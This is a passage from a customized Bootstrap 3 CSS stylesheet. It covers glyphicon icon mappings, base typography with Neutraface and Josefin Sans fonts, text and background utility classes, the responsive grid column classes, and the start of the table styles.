    content: "\e059";
}

.glyphicon-picture:before
{
    content: "\e060";
}

.glyphicon-map-marker:before
{
    content: "\e062";
}

.glyphicon-adjust:before
{
    content: "\e063";
}

.glyphicon-tint:before
{
    content: "\e064";
}

.glyphicon-edit:before
{
    content: "\e065";
}

.glyphicon-share:before
{
    content: "\e066";
}

.glyphicon-check:before
{
    content: "\e067";
}

.glyphicon-move:before
{
    content: "\e068";
}

.glyphicon-step-backward:before
{
    content: "\e069";
}

.glyphicon-fast-backward:before
{
    content: "\e070";
}

.glyphicon-backward:before
{
    content: "\e071";
}

.glyphicon-play:before
{
    content: "\e072";
}

.glyphicon-pause:before
{
    content: "\e073";
}

.glyphicon-stop:before
{
    content: "\e074";
}

.glyphicon-forward:before
{
    content: "\e075";
}

.glyphicon-fast-forward:before
{
    content: "\e076";
}

.glyphicon-step-forward:before
{
    content: "\e077";
}

.glyphicon-eject:before
{
    content: "\e078";
}

.glyphicon-chevron-left:before
{
    content: "\e079";
}

.glyphicon-chevron-right:before
{
    content: "\e080";
}

.glyphicon-plus-sign:before
{
    content: "\e081";
}

.glyphicon-minus-sign:before
{
    content: "\e082";
}

.glyphicon-remove-sign:before
{
    content: "\e083";
}

.glyphicon-ok-sign:before
{
    content: "\e084";
}

.glyphicon-question-sign:before
{
    content: "\e085";
}

.glyphicon-info-sign:before
{
    content: "\e086";
}

.glyphicon-screenshot:before
{
    content: "\e087";
}

.glyphicon-remove-circle:before
{
    content: "\e088";
}

.glyphicon-ok-circle:before
{
    content: "\e089";
}

.glyphicon-ban-circle:before
{
    content: "\e090";
}

.glyphicon-arrow-left:before
{
    content: "\e091";
}

.glyphicon-arrow-right:before
{
    content: "\e092";
}

.glyphicon-arrow-up:before
{
    content: "\e093";
}

.glyphicon-arrow-down:before
{
    content: "\e094";
}

.glyphicon-share-alt:before
{
    content: "\e095";
}

.glyphicon-resize-full:before
{
    content: "\e096";
}

.glyphicon-resize-small:before
{
    content: "\e097";
}

.glyphicon-exclamation-sign:before
{
    content: "\e101";
}

.glyphicon-gift:before
{
    content: "\e102";
}

.glyphicon-leaf:before
{
    content: "\e103";
}

.glyphicon-fire:before
{
    content: "\e104";
}

.glyphicon-eye-open:before
{
    content: "\e105";
}

.glyphicon-eye-close:before
{
    content: "\e106";
}

.glyphicon-warning-sign:before
{
    content: "\e107";
}

.glyphicon-plane:before
{
    content: "\e108";
}

.glyphicon-calendar:before
{
    content: "\e109";
}

.glyphicon-random:before
{
    content: "\e110";
}

.glyphicon-comment:before
{
    content: "\e111";
}

.glyphicon-magnet:before
{
    content: "\e112";
}

.glyphicon-chevron-up:before
{
    content: "\e113";
}

.glyphicon-chevron-down:before
{
    content: "\e114";
}

.glyphicon-retweet:before
{
    content: "\e115";
}

.glyphicon-shopping-cart:before
{
    content: "\e116";
}

.glyphicon-folder-close:before
{
    content: "\e117";
}

.glyphicon-folder-open:before
{
    content: "\e118";
}

.glyphicon-resize-vertical:before
{
    content: "\e119";
}

.glyphicon-resize-horizontal:before
{
    content: "\e120";
}

.glyphicon-hdd:before
{
    content: "\e121";
}

.glyphicon-bullhorn:before
{
    content: "\e122";
}

.glyphicon-bell:before
{
    content: "\e123";
}

.glyphicon-certificate:before
{
    content: "\e124";
}

.glyphicon-thumbs-up:before
{
    content: "\e125";
}

.glyphicon-thumbs-down:before
{
    content: "\e126";
}

.glyphicon-hand-right:before
{
    content: "\e127";
}

.glyphicon-hand-left:before
{
    content: "\e128";
}

.glyphicon-hand-up:before
{
    content: "\e129";
}

.glyphicon-hand-down:before
{
    content: "\e130";
}

.glyphicon-circle-arrow-right:before
{
    content: "\e131";
}

.glyphicon-circle-arrow-left:before
{
    content: "\e132";
}

.glyphicon-circle-arrow-up:before
{
    content: "\e133";
}

.glyphicon-circle-arrow-down:before
{
    content: "\e134";
}

.glyphicon-globe:before
{
    content: "\e135";
}

.glyphicon-wrench:before
{
    content: "\e136";
}

.glyphicon-tasks:before
{
    content: "\e137";
}

.glyphicon-filter:before
{
    content: "\e138";
}

.glyphicon-briefcase:before
{
    content: "\e139";
}

.glyphicon-fullscreen:before
{
    content: "\e140";
}

.glyphicon-dashboard:before
{
    content: "\e141";
}

.glyphicon-paperclip:before
{
    content: "\e142";
}

.glyphicon-heart-empty:before
{
    content: "\e143";
}

.glyphicon-link:before
{
    content: "\e144";
}

.glyphicon-phone:before
{
    content: "\e145";
}

.glyphicon-pushpin:before
{
    content: "\e146";
}

.glyphicon-usd:before
{
    content: "\e148";
}

.glyphicon-gbp:before
{
    content: "\e149";
}

.glyphicon-sort:before
{
    content: "\e150";
}

.glyphicon-sort-by-alphabet:before
{
    content: "\e151";
}

.glyphicon-sort-by-alphabet-alt:before
{
    content: "\e152";
}

.glyphicon-sort-by-order:before
{
    content: "\e153";
}

.glyphicon-sort-by-order-alt:before
{
    content: "\e154";
}

.glyphicon-sort-by-attributes:before
{
    content: "\e155";
}

.glyphicon-sort-by-attributes-alt:before
{
    content: "\e156";
}

.glyphicon-unchecked:before
{
    content: "\e157";
}

.glyphicon-expand:before
{
    content: "\e158";
}

.glyphicon-collapse-down:before
{
    content: "\e159";
}

.glyphicon-collapse-up:before
{
    content: "\e160";
}

.glyphicon-log-in:before
{
    content: "\e161";
}

.glyphicon-flash:before
{
    content: "\e162";
}

.glyphicon-log-out:before
{
    content: "\e163";
}

.glyphicon-new-window:before
{
    content: "\e164";
}

.glyphicon-record:before
{
    content: "\e165";
}

.glyphicon-save:before
{
    content: "\e166";
}

.glyphicon-open:before
{
    content: "\e167";
}

.glyphicon-saved:before
{
    content: "\e168";
}

.glyphicon-import:before
{
    content: "\e169";
}

.glyphicon-export:before
{
    content: "\e170";
}

.glyphicon-send:before
{
    content: "\e171";
}

.glyphicon-floppy-disk:before
{
    content: "\e172";
}

.glyphicon-floppy-saved:before
{
    content: "\e173";
}

.glyphicon-floppy-remove:before
{
    content: "\e174";
}

.glyphicon-floppy-save:before
{
    content: "\e175";
}

.glyphicon-floppy-open:before
{
    content: "\e176";
}

.glyphicon-credit-card:before
{
    content: "\e177";
}

.glyphicon-transfer:before
{
    content: "\e178";
}

.glyphicon-cutlery:before
{
    content: "\e179";
}

.glyphicon-header:before
{
    content: "\e180";
}

.glyphicon-compressed:before
{
    content: "\e181";
}

.glyphicon-earphone:before
{
    content: "\e182";
}

.glyphicon-phone-alt:before
{
    content: "\e183";
}

.glyphicon-tower:before
{
    content: "\e184";
}

.glyphicon-stats:before
{
    content: "\e185";
}

.glyphicon-sd-video:before
{
    content: "\e186";
}

.glyphicon-hd-video:before
{
    content: "\e187";
}

.glyphicon-subtitles:before
{
    content: "\e188";
}

.glyphicon-sound-stereo:before
{
    content: "\e189";
}

.glyphicon-sound-dolby:before
{
    content: "\e190";
}

.glyphicon-sound-5-1:before
{
    content: "\e191";
}

.glyphicon-sound-6-1:before
{
    content: "\e192";
}

.glyphicon-sound-7-1:before
{
    content: "\e193";
}

.glyphicon-copyright-mark:before
{
    content: "\e194";
}

.glyphicon-registration-mark:before
{
    content: "\e195";
}

.glyphicon-cloud-download:before
{
    content: "\e197";
}

.glyphicon-cloud-upload:before
{
    content: "\e198";
}

.glyphicon-tree-conifer:before
{
    content: "\e199";
}

.glyphicon-tree-deciduous:before
{
    content: "\e200";
}

*
{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

:before,:after
{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html
{
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
}

body
{
    font-family: NeutraText-Book, Neutraface-Book, 'Josefin Sans', sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #fff;
}

input,button,select,textarea
{
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

a
{
    color: #337ab7;
    text-decoration: none;
}

a:hover,a:focus
{
    color: #23527c;
    text-decoration: underline;
}

a:focus {outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}

figure
{
    margin: 0;
}

img
{
    vertical-align: middle;
}

.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img
{
    display: block;
    max-width: 100%;
    height: auto;
}

.img-rounded
{
    border-radius: 6px;
}

.img-thumbnail
{
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.img-circle
{
    border-radius: 50%;
}

hr
{
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee;
}

.sr-only
{
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0,0,0,0);
    border: 0;
}

.sr-only-focusable:active,.sr-only-focusable:focus
{
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}

h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6
{
    font-family: NeutraText-demiAlt, Neutraface-demiAlt, 'Josefin Sans', sans-serif;
    line-height: 1.1;
    color: inherit;
    text-transform: uppercase;
}

h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small
{
    font-weight: 400;
    line-height: 1;
    color: #777;
}

h1,.h1,h2,.h2,h3,.h3
{
    margin-top: 20px;
    margin-bottom: 10px;
}

h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small
{
    font-size: 29%;
}

h4,.h4,h5,.h5,h6,.h6
{
    margin-top: 10px;
    margin-bottom: 10px;
}

h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small
{
    font-size: 75%;
}

h1,.h1
{
    font-size: 36px;
}

h2,.h2
{
    font-size: 30px;
}

h3,.h3
{
    font-size: 50px;
    padding-bottom: 45px;
    padding-top: 25px;
    line-height: 1;
    letter-spacing: 0.05em;
}

h4,.h4
{
    font-size: 18px;
}

h5,.h5
{
    font-size: 14px;
}

h6,.h6
{
    font-size: 12px;
}

p
{
    margin: 10px 0 20px;
    letter-spacing: 1px;
    font-size: 17px;
    font-weight: 100;
}

.lead
{
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;
}

@media (min-width:768px)
{
    .lead
    {
        font-size: 21px;
    }
}

small,.small
{
    font-size: 85%;
}

mark,.mark
{
    padding: .2em;
    background-color: #fcf8e3;
}

.text-left
{
    text-align: left;
}

.text-right
{
    text-align: right;
}

.text-center
{
    text-align: center;
}

.text-justify
{
    text-align: justify;
}

.text-nowrap
{
    white-space: nowrap;
}

.text-lowercase
{
    text-transform: lowercase;
}

.text-uppercase
{
    text-transform: uppercase;
}

.text-capitalize
{
    text-transform: capitalize;
}

.text-muted
{
    color: #777;
}

.text-primary
{
    color: #337ab7;
}

a.text-primary:hover
{
    color: #286090;
}

.text-success
{
    color: #3c763d;
}

a.text-success:hover
{
    color: #2b542c;
}

.text-info
{
    color: #31708f;
}

a.text-info:hover
{
    color: #245269;
}

.text-warning
{
    color: #8a6d3b;
}

a.text-warning:hover
{
    color: #66512c;
}

.text-danger
{
    color: #a94442;
}

a.text-danger:hover
{
    color: #843534;
}

.bg-primary
{
    color: #fff;
    background-color: #337ab7;
}

a.bg-primary:hover
{
    background-color: #286090;
}

.bg-success
{
    background-color: #dff0d8;
}

a.bg-success:hover
{
    background-color: #c1e2b3;
}

.bg-info
{
    background-color: #d9edf7;
}

a.bg-info:hover
{
    background-color: #afd9ee;
}

.bg-warning
{
    background-color: #fcf8e3;
}

a.bg-warning:hover
{
    background-color: #f7ecb5;
}

.bg-danger
{
    background-color: #f2dede;
}

a.bg-danger:hover
{
    background-color: #e4b9b9;
}

.page-header
{
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee;
}

ul,ol
{
    margin-top: 0;
    margin-bottom: 10px;
}

ul ul,ol ul,ul ol,ol ol
{
    margin-bottom: 0;
}

.list-unstyled
{
    padding-left: 0;
    list-style: none;
}

.list-inline
{
    padding-left: 0;
    margin-left: -5px;
    list-style: none;
}

.list-inline>li
{
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}

dl
{
    margin-top: 0;
    margin-bottom: 20px;
}

dt,dd
{
    line-height: 1.42857143;
}

dt
{
    font-weight: 700;
}

dd
{
    margin-left: 0;
}

@media (min-width:768px)
{
    .dl-horizontal dt
    {
        float: left;
        width: 160px;
        overflow: hidden;
        clear: left;
        text-align: right;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .dl-horizontal dd
    {
        margin-left: 180px;
    }
}

abbr[title],abbr[data-original-title]
{
    cursor: help;
    border-bottom: 1px dotted #777;
}

.initialism
{
    font-size: 90%;
    text-transform: uppercase;
}

blockquote
{
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee;
}

blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child
{
    margin-bottom: 0;
}

blockquote footer,blockquote small,blockquote .small
{
    display: block;
    font-size: 80%;
    line-height: 1.42857143;
    color: #777;
}

blockquote footer:before,blockquote small:before,blockquote .small:before
{
    content: '\2014 \00A0';
}

.blockquote-reverse,blockquote.pull-right
{
    padding-right: 15px;
    padding-left: 0;
    text-align: right;
    border-right: 5px solid #eee;
    border-left: 0;
}

.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before
{
    content: '';
}

.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after
{
    content: '\00A0 \2014';
}

address
{
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143;
}

code,kbd,pre,samp
{
    font-family: Menlo,Monaco,Consolas,"Courier New",monospace;
}

code
{
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px;
}

kbd
{
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.25);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.25);
}

kbd kbd
{
    padding: 0;
    font-size: 100%;
    font-weight: 700;
    -webkit-box-shadow: none;
    box-shadow: none;
}

pre
{
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    color: #333;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px;
}

pre code
{
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0;
}

.pre-scrollable
{
    max-height: 340px;
    overflow-y: scroll;
}

.container
{
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
    /* margin-top: 0px; */
}

@media (min-width:768px)
{
    .container
    {
        width: 750px;
    }
}

@media (min-width:992px)
{
    .container
    {
        width: 970px;
    }
}

@media (min-width:1200px)
{
    .container
    {
        width: 1170px;
    }
}

.container-fluid
{
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.row
{
    margin-right: -15px;
    margin-left: -15px;
}

.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12
{
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12
{
    float: left;
}

.col-xs-12
{
    width: 100%;
}

.col-xs-11
{
    width: 91.66666667%;
}

.col-xs-10
{
    width: 83.33333333%;
}

.col-xs-9
{
    width: 75%;
}

.col-xs-8
{
    width: 66.66666667%;
}

.col-xs-7
{
    width: 58.33333333%;
}

.col-xs-6
{
    width: 50%;
}

.col-xs-5
{
    width: 41.66666667%;
}

.col-xs-4
{
    width: 33.33333333%;
}

.col-xs-3
{
    width: 25%;
}

.col-xs-2
{
    width: 16.66666667%;
}

.col-xs-1
{
    width: 8.33333333%;
}

.col-xs-pull-12
{
    right: 100%;
}

.col-xs-pull-11
{
    right: 91.66666667%;
}

.col-xs-pull-10
{
    right: 83.33333333%;
}

.col-xs-pull-9
{
    right: 75%;
}

.col-xs-pull-8
{
    right: 66.66666667%;
}

.col-xs-pull-7
{
    right: 58.33333333%;
}

.col-xs-pull-6
{
    right: 50%;
}

.col-xs-pull-5
{
    right: 41.66666667%;
}

.col-xs-pull-4
{
    right: 33.33333333%;
}

.col-xs-pull-3
{
    right: 25%;
}

.col-xs-pull-2
{
    right: 16.66666667%;
}

.col-xs-pull-1
{
    right: 8.33333333%;
}

.col-xs-pull-0
{
    right: auto;
}

.col-xs-push-12
{
    left: 100%;
}

.col-xs-push-11
{
    left: 91.66666667%;
}

.col-xs-push-10
{
    left: 83.33333333%;
}

.col-xs-push-9
{
    left: 75%;
}

.col-xs-push-8
{
    left: 66.66666667%;
}

.col-xs-push-7
{
    left: 58.33333333%;
}

.col-xs-push-6
{
    left: 50%;
}

.col-xs-push-5
{
    left: 41.66666667%;
}

.col-xs-push-4
{
    left: 33.33333333%;
}

.col-xs-push-3
{
    left: 25%;
}

.col-xs-push-2
{
    left: 16.66666667%;
}

.col-xs-push-1
{
    left: 8.33333333%;
}

.col-xs-push-0
{
    left: auto;
}

.col-xs-offset-12
{
    margin-left: 100%;
}

.col-xs-offset-11
{
    margin-left: 91.66666667%;
}

.col-xs-offset-10
{
    margin-left: 83.33333333%;
}

.col-xs-offset-9
{
    margin-left: 75%;
}

.col-xs-offset-8
{
    margin-left: 66.66666667%;
}

.col-xs-offset-7
{
    margin-left: 58.33333333%;
}

.col-xs-offset-6
{
    margin-left: 50%;
}

.col-xs-offset-5
{
    margin-left: 41.66666667%;
}

.col-xs-offset-4
{
    margin-left: 33.33333333%;
}

.col-xs-offset-3
{
    margin-left: 25%;
}

.col-xs-offset-2
{
    margin-left: 16.66666667%;
}

.col-xs-offset-1
{
    margin-left: 8.33333333%;
}

.col-xs-offset-0
{
    margin-left: 0;
}

@media (min-width:768px)
{
    .col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12
    {
        float: left;
    }
    .col-sm-12
    {
        width: 100%;
    }
    .col-sm-11
    {
        width: 91.66666667%;
    }
    .col-sm-10
    {
        width: 83.33333333%;
    }
    .col-sm-9
    {
        width: 75%;
    }
    .col-sm-8
    {
        width: 66.66666667%;
    }
    .col-sm-7
    {
        width: 58.33333333%;
    }
    .col-sm-6
    {
        width: 50%;
    }
    .col-sm-5
    {
        width: 41.66666667%;
    }
    .col-sm-4
    {
        width: 33.33333333%;
    }
    .col-sm-3
    {
        width: 25%;
    }
    .col-sm-2
    {
        width: 16.66666667%;
    }
    .col-sm-1
    {
        width: 8.33333333%;
    }
    .col-sm-pull-12
    {
        right: 100%;
    }
    .col-sm-pull-11
    {
        right: 91.66666667%;
    }
    .col-sm-pull-10
    {
        right: 83.33333333%;
    }
    .col-sm-pull-9
    {
        right: 75%;
    }
    .col-sm-pull-8
    {
        right: 66.66666667%;
    }
    .col-sm-pull-7
    {
        right: 58.33333333%;
    }
    .col-sm-pull-6
    {
        right: 50%;
    }
    .col-sm-pull-5
    {
        right: 41.66666667%;
    }
    .col-sm-pull-4
    {
        right: 33.33333333%;
    }
    .col-sm-pull-3
    {
        right: 25%;
    }
    .col-sm-pull-2
    {
        right: 16.66666667%;
    }
    .col-sm-pull-1
    {
        right: 8.33333333%;
    }
    .col-sm-pull-0
    {
        right: auto;
    }
    .col-sm-push-12
    {
        left: 100%;
    }
    .col-sm-push-11
    {
        left: 91.66666667%;
    }
    .col-sm-push-10
    {
        left: 83.33333333%;
    }
    .col-sm-push-9
    {
        left: 75%;
    }
    .col-sm-push-8
    {
        left: 66.66666667%;
    }
    .col-sm-push-7
    {
        left: 58.33333333%;
    }
    .col-sm-push-6
    {
        left: 50%;
    }
    .col-sm-push-5
    {
        left: 41.66666667%;
    }
    .col-sm-push-4
    {
        left: 33.33333333%;
    }
    .col-sm-push-3
    {
        left: 25%;
    }
    .col-sm-push-2
    {
        left: 16.66666667%;
    }
    .col-sm-push-1
    {
        left: 8.33333333%;
    }
    .col-sm-push-0
    {
        left: auto;
    }
    .col-sm-offset-12
    {
        margin-left: 100%;
    }
    .col-sm-offset-11
    {
        margin-left: 91.66666667%;
    }
    .col-sm-offset-10
    {
        margin-left: 83.33333333%;
    }
    .col-sm-offset-9
    {
        margin-left: 75%;
    }
    .col-sm-offset-8
    {
        margin-left: 66.66666667%;
    }
    .col-sm-offset-7
    {
        margin-left: 58.33333333%;
    }
    .col-sm-offset-6
    {
        margin-left: 50%;
    }
    .col-sm-offset-5
    {
        margin-left: 41.66666667%;
    }
    .col-sm-offset-4
    {
        margin-left: 33.33333333%;
    }
    .col-sm-offset-3
    {
        margin-left: 25%;
    }
    .col-sm-offset-2
    {
        margin-left: 16.66666667%;
    }
    .col-sm-offset-1
    {
        margin-left: 8.33333333%;
    }
    .col-sm-offset-0
    {
        margin-left: 0;
    }
}

@media (min-width:992px)
{
    .col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12
    {
        float: left;
    }
    .col-md-12
    {
        width: 100%;
        height: 109px;
    }
    .col-md-11
    {
        width: 91.66666667%;
    }
    .col-md-10
    {
        width: 83.33333333%;
    }
    .col-md-9
    {
        width: 75%;
    }
    .col-md-8
    {
        width: 66.66666667%;
    }
    .col-md-7
    {
        width: 58.33333333%;
    }
    .col-md-6
    {
        width: 50%;
    }
    .col-md-5
    {
        width: 41.66666667%;
    }
    .col-md-4
    {
        width: 33.33333333%;
    }
    .col-md-3
    {
        width: 25%;
    }
    .col-md-2
    {
        width: 16.66666667%;
    }
    .col-md-1
    {
        width: 8.33333333%;
    }
    .col-md-pull-12
    {
        right: 100%;
    }
    .col-md-pull-11
    {
        right: 91.66666667%;
    }
    .col-md-pull-10
    {
        right: 83.33333333%;
    }
    .col-md-pull-9
    {
        right: 75%;
    }
    .col-md-pull-8
    {
        right: 66.66666667%;
    }
    .col-md-pull-7
    {
        right: 58.33333333%;
    }
    .col-md-pull-6
    {
        right: 50%;
    }
    .col-md-pull-5
    {
        right: 41.66666667%;
    }
    .col-md-pull-4
    {
        right: 33.33333333%;
    }
    .col-md-pull-3
    {
        right: 25%;
    }
    .col-md-pull-2
    {
        right: 16.66666667%;
    }
    .col-md-pull-1
    {
        right: 8.33333333%;
    }
    .col-md-pull-0
    {
        right: auto;
    }
    .col-md-push-12
    {
        left: 100%;
    }
    .col-md-push-11
    {
        left: 91.66666667%;
    }
    .col-md-push-10
    {
        left: 83.33333333%;
    }
    .col-md-push-9
    {
        left: 75%;
    }
    .col-md-push-8
    {
        left: 66.66666667%;
    }
    .col-md-push-7
    {
        left: 58.33333333%;
    }
    .col-md-push-6
    {
        left: 50%;
    }
    .col-md-push-5
    {
        left: 41.66666667%;
    }
    .col-md-push-4
    {
        left: 33.33333333%;
    }
    .col-md-push-3
    {
        left: 25%;
    }
    .col-md-push-2
    {
        left: 16.66666667%;
    }
    .col-md-push-1
    {
        left: 8.33333333%;
    }
    .col-md-push-0
    {
        left: auto;
    }
    .col-md-offset-12
    {
        margin-left: 100%;
    }
    .col-md-offset-11
    {
        margin-left: 91.66666667%;
    }
    .col-md-offset-10
    {
        margin-left: 83.33333333%;
    }
    .col-md-offset-9
    {
        margin-left: 75%;
    }
    .col-md-offset-8
    {
        margin-left: 66.66666667%;
    }
    .col-md-offset-7
    {
        margin-left: 58.33333333%;
    }
    .col-md-offset-6
    {
        margin-left: 50%;
    }
    .col-md-offset-5
    {
        margin-left: 41.66666667%;
    }
    .col-md-offset-4
    {
        margin-left: 33.33333333%;
    }
    .col-md-offset-3
    {
        margin-left: 25%;
    }
    .col-md-offset-2
    {
        margin-left: 16.66666667%;
    }
    .col-md-offset-1
    {
        margin-left: 8.33333333%;
    }
    .col-md-offset-0
    {
        margin-left: 0;
    }
}

@media (min-width:1200px)
{
    .col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12
    {
        float: left;
    }
    .col-lg-12
    {
        width: 100%;
    }
    .col-lg-11
    {
        width: 91.66666667%;
    }
    .col-lg-10
    {
        width: 83.33333333%;
    }
    .col-lg-9
    {
        width: 75%;
    }
    .col-lg-8
    {
        width: 66.66666667%;
    }
    .col-lg-7
    {
        width: 58.33333333%;
    }
    .col-lg-6
    {
        width: 50%;
    }
    .col-lg-5
    {
        width: 41.66666667%;
    }
    .col-lg-4
    {
        width: 33.33333333%;
    }
    .col-lg-3
    {
        width: 25%;
    }
    .col-lg-2
    {
        width: 16.66666667%;
    }
    .col-lg-1
    {
        width: 8.33333333%;
    }
    .col-lg-pull-12
    {
        right: 100%;
    }
    .col-lg-pull-11
    {
        right: 91.66666667%;
    }
    .col-lg-pull-10
    {
        right: 83.33333333%;
    }
    .col-lg-pull-9
    {
        right: 75%;
    }
    .col-lg-pull-8
    {
        right: 66.66666667%;
    }
    .col-lg-pull-7
    {
        right: 58.33333333%;
    }
    .col-lg-pull-6
    {
        right: 50%;
    }
    .col-lg-pull-5
    {
        right: 41.66666667%;
    }
    .col-lg-pull-4
    {
        right: 33.33333333%;
    }
    .col-lg-pull-3
    {
        right: 25%;
    }
    .col-lg-pull-2
    {
        right: 16.66666667%;
    }
    .col-lg-pull-1
    {
        right: 8.33333333%;
    }
    .col-lg-pull-0
    {
        right: auto;
    }
    .col-lg-push-12
    {
        left: 100%;
    }
    .col-lg-push-11
    {
        left: 91.66666667%;
    }
    .col-lg-push-10
    {
        left: 83.33333333%;
    }
    .col-lg-push-9
    {
        left: 75%;
    }
    .col-lg-push-8
    {
        left: 66.66666667%;
    }
    .col-lg-push-7
    {
        left: 58.33333333%;
    }
    .col-lg-push-6
    {
        left: 50%;
    }
    .col-lg-push-5
    {
        left: 41.66666667%;
    }
    .col-lg-push-4
    {
        left: 33.33333333%;
    }
    .col-lg-push-3
    {
        left: 25%;
    }
    .col-lg-push-2
    {
        left: 16.66666667%;
    }
    .col-lg-push-1
    {
        left: 8.33333333%;
    }
    .col-lg-push-0
    {
        left: auto;
    }
    .col-lg-offset-12
    {
        margin-left: 100%;
    }
    .col-lg-offset-11
    {
        margin-left: 91.66666667%;
    }
    .col-lg-offset-10
    {
        margin-left: 83.33333333%;
    }
    .col-lg-offset-9
    {
        margin-left: 75%;
    }
    .col-lg-offset-8
    {
        margin-left: 66.66666667%;
    }
    .col-lg-offset-7
    {
        margin-left: 58.33333333%;
    }
    .col-lg-offset-6
    {
        margin-left: 50%;
    }
    .col-lg-offset-5
    {
        margin-left: 41.66666667%;
    }
    .col-lg-offset-4
    {
        margin-left: 33.33333333%;
    }
    .col-lg-offset-3
    {
        margin-left: 25%;
    }
    .col-lg-offset-2
    {
        margin-left: 16.66666667%;
    }
    .col-lg-offset-1
    {
        margin-left: 8.33333333%;
    }
    .col-lg-offset-0
    {
        margin-left: 0;
    }
}

table
{
    background-color: transparent;
}

caption
{
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777;
    text-align: left;
}

th
{
    text-align: left;
}

.table
{
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px;
}

.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td
{
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd;
}

.table>thead>tr>th
{
    vertical-align: bottom;
    border-bottom: 2px solid #ddd;
}

.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td
{
    border-top: 0;
}

.table>tbody+tbody
{
    border-top: 2px solid #ddd;
}

.table .table
{
    background-color: #fff;
}

.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td
{
